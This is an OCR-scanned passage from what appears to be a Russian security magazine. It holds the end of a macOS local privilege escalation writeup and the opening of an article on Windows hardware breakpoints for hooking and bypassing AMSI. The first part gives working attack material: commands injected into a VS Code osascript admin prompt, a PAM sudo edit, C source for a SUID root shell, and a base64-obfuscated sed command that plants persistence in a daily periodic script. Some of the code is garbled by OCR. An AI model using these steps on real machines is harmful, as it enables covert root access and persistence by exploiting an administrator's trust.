

Далее, грепнув по installCommandLine, найдем само тело исполняемой команды.



 $(1, null), (0, y. localize)(2, null)]$ );if(Y===0)try{const ne=osascript -e "do shell script \"mkdir -p /usr/local/bin && ln -sf '\${H}' '\${U}'\" with administrator privileges"; await(0,0.promisify)(E.exec)  $(ne)$ }catch{throw new Error( $(0, y$ .localize)(3,null,U))}}} ...

Как видишь, ничто не мешает нам добавить собственное действие к команде osascript, но надо придумать, что именно мы можем сделать для сохранения и последующего восстановления привилегированного доступа.

osascript -e "do shell script \"mkdir -p /usr/local/bin \ && ln -sf '\${H}' '\${U}'\" with administrator privileges"

Kypc Offensive Security «EXP-312: Advanced macOS Control Bypasses» предлагает изменить настройки РАМ-модуля (а именно перечня обязательных критериев при аутентификации через sudo), чтобы имперсонировать root без пароля. Это делается с помощью изменения файла настроек /etc/pam. d/sudo.

Now that we have a clearer understanding, let's analyze how we can modify sudo to benefit us.



We've modified the file so that the pam\_permit.so module is "sufficient" for authentication. Since this module is called first, every authentication attempt will be successful. We also updated the rest of the modules to be marked optional, meaning they are not required, but if they are supplied, their result will ignored.

К сожалению, этот способ не взлетел в macOS 13.2.1, поскольку теперь недостаточно быть рутом, чтобы менять содержимое чувствительных файлов на диске (все, что связано с кредами и аутентификацией). Для этого у процесса, который запрашивает такие изменения, должна быть привилегия Full Disk Access, которая навешивается только через GUI.

Мы решили пойти дедовским способом и создать SUID-бинарь (благо хоть это на «маке» работает):

```
// gcc -o suidshell suidshell.c
// ./suidshell root
#include <stdlib.h>
#include <sys/types.h>
#include <pwd.h>
#include <unistd.h>
void change_to_user(const char *szUserName)
\{struct passwd *pw;
 pw = getpwnam(szUserName);
 if (pw != NULL)\{uid_t uid = pw->pw\_uid;if (setuid(uid) == \theta) system("/bin/bash -p");
 \}\left\{ \right\}int main(int argc, char **argv)
\{if (argc == 1) return 1;
 for (int i = 1; i < argc; i++) change to user(argv[i]);
 return 0:
\big\}
```
Теперь можно добавить веселые команды к куску кода, нагрепанному выше, чтобы навесить нужного владельца и SUID-бит на шелл:

```
osascript -e "do shell script \"chown root:wheel /tmp/suidshell \
&& chmod u+s /tmp/suidshell \
&& mkdir -p /usr/local/bin && ln -sf '${H}' '${U}'\" with
administrator privileges"
```
Еще немного покопавшись, мы открыли другую интересную возможность -SUID-бинарь чтобы класть на **BMECTO TOFO** диск непосредственно перед фишингом, можно добавить команды выше к задаче /etc/periodic/ daily/110.clean-tmps, которая выполняется ежедневно:

```
sed -i '' -e 's/exit \$rc/chown root:wheel \/tmp\/\suidshell \&\&
chmod u+s \/tmp\/\suidshell\nexit \$rc/' /etc/periodic/daily/110.
clean-tmps
```

```
osascript -e "do shell script \" echo
c2VkIC1pICcnIC1lICdzL2V4aXQgXCRyYy9jaG93biByb2900ndoZWVsIFwvdG1wXC9cc
3VpZHNoZWxsIFwmXCYgY2htb2QgdStzIFwvdG1wXC9cc3VpZHNoZWxsXG5leGl0IF
wkcmMvJyAvZXRjL3BlcmlvZGljL2RhaWx5LzExMC5jbGVhbi10bXBz | base64 -d |
sh && mkdir -p /usr/local/bin && ln -sf '${H}' '${U}'\" with
administrator privileges"
```
Так можно дифференцировать ход LPE: сначала отредактировать запускаемую по расписанию задачу, а потом принести SUID-шелл и дожидаться его повышения.







В результате получаем нативное диалоговое окно для запроса повышения привилегий. Пожалуй, это перевешивает все недостатки. Какие? Увы, так нельзя утащить пароль админа в виде текста, к тому же нужно класть на диск дополнительный бинарь, что может вызвать срабатывание мониторинга, если он используется. И конечно, если админ притащит свой экземпляр VS Code, **ЖМЕМ F to pay respects.** 

#### **ВЫВОД**

Прикинувшись беспомощным юзером, полностью находящимся во власти всемогущего админа (то есть сотрудника техподдержки), можно чужими руками «бесплатно» повысить себе локальные привилегии на макбуке и потенциально разжиться дополнительными доступами. GGWP! <sup>11</sup>

# NENE3H SA ИСПОЛЬЗУЕМ ХАРДВЕРНЫЕ

WWW

БРЕЙК-ПОЙНТЫ В ПЕНТЕСТЕРСКИХ ЦЕЛЯХ

**Windows** предоставляет мощные инструменты для установки точек останова непосредственно в памяти. Но знаешь ли ты, что с их помощью можно ставить и снимать хуки, а также получать сисколы? В этой статье я в подробностях расскажу, как это делать.



**MichelleVermishelle** @Michaelzhm michael.zhmailo@yandex.ru

Точки останова служат для контроля выполнения программы и, конечно же, их остановки в определенный момент. Глобально существует два вида брейк-пойнтов: software breakpoints и hardware breakpoints.

Software breakpoint - точка останова, которая ставится с помощью отладчика или IDE. Чтобы поставить такую точку останова, можно, например, просто кликнуть на нужную строку программы в Visual Studio.



Установка software breakpoint в Visual Studio

Такие точки останова можно ставить где угодно и сколько угодно. Никаких ограничений нет.



#### Установка множества software breakpoint

Hardware breakpoint — уже более сложная штука, которую мы сегодня и будем изучать. Эти бряки ставятся путем заполнения специальных отладочных регистров процессора (DR0-DR7). Согласно документации, Dr0-3 должны хранить адрес, по которому установлен breakpoint, но у меня бряк срабатывал, только если адрес заполнялся в DR0.

Первые три регистра называются регистрами с отладочными адресами (Debug Address Registers). Регистры с номерами 4 и 5 не используются и называются зарезервированными отладочными регистрами (Reserved Debug Registers). DR6 содержит различную информацию о сработавшем исключении. Исключение - это событие, возникающее, когда компьютер пытается выполнить инструкцию, адрес которой расположен в DR0. DR7 содержит биты управления отладкой. Если значение равно единице, то точка останова должна сработать, если нулю, то не должна.

Hardware breakpoints, как ты понимаешь, через красивый GUI не ставятся. Нам потребуется взаимодействовать с регистрами напрямую, используя, конечно же, наш любимый WinAPI. И само собой, только хардверные брейки позволят хукать, обходить AMSI и получать сисколы. Софтверные, к сожалению, для этого не подходят.

#### ОБРАБОТКА ИСКЛЮЧЕНИЙ

Итак, исключение возникает при попытке выполнить инструкцию, на которой стоит точка останова. По своей натуре оно при этом точно такое же, как, к примеру, при попытке деления на ноль.



#### Как выглядит исключение

